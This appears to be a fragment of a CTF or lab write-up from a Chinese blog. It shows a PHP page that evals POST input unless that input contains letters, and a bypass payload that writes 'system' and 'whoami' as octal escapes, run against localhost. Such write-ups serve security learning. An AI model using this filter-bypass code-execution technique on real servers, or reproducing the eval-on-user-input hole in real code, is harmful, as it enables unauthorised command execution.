 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(preg_match('/[a-z]/is',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.0.9
mochu7-pc\administrator
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd="\163\171\163\164\145\155"("\167\150\157\141\155\151");
https://blog.csdn.net/mochu7777777